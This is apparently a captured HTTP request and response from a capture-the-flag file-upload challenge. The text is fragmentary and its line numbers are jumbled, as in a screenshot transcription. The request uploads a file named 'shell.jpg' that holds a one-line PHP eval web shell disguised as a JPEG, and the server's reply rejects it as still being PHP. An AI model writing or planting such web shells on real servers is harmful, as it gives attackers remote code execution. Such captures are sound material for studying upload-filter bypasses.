 0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------279169101529749710144027487982
8 Content-Length: 375
9 Origin: http://182.92.176.248:3377
0 Connection: close
1 Referer: http://182.92.176.248:3377/
2 Cookie: session=
433eeb47-d77b-4399-af1b-8d45d5df66d5.Q0MJoyq1pR35Hqds6fb
0dPTxkkY; PHPSESSID=cda066b3ef70e5a50e04da93d31cf9e5
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------279169101529749710144027487
982
6 Content-Disposition: form-data; name="uploaded";
filename="shell.jpg"
7 Content-Type: image/jpeg
8
9 <?php
0 @eval($_POST[1]);
1 ?>
2 -----------------------------279169101529749710144027487
982
3 Content-Disposition: form-data; name="submit"
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 317
10 Connection: close
11 Content-Type: text/html
12
13 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="
multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
诶，别蒙我啊，这标志明显还是php啊
Re
Re
Re